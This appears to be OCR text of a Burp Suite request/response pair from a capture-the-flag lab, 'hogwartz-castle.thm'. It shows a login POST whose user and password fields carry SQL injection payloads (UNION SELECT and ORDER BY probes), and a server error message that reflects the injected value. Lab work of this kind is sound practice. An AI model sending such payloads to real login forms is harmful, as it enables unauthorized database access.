 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=1'%20UNION%20SELECT%20null,null,null,1--%20-&password=
1'%20ORDER%20BY%201--%2b
1 HTTP/1.1 403 FORBIDDEN
2 Date: Mon, 09 Oct 2023 14:08:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 50
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for None is incorrect! 1"
}
9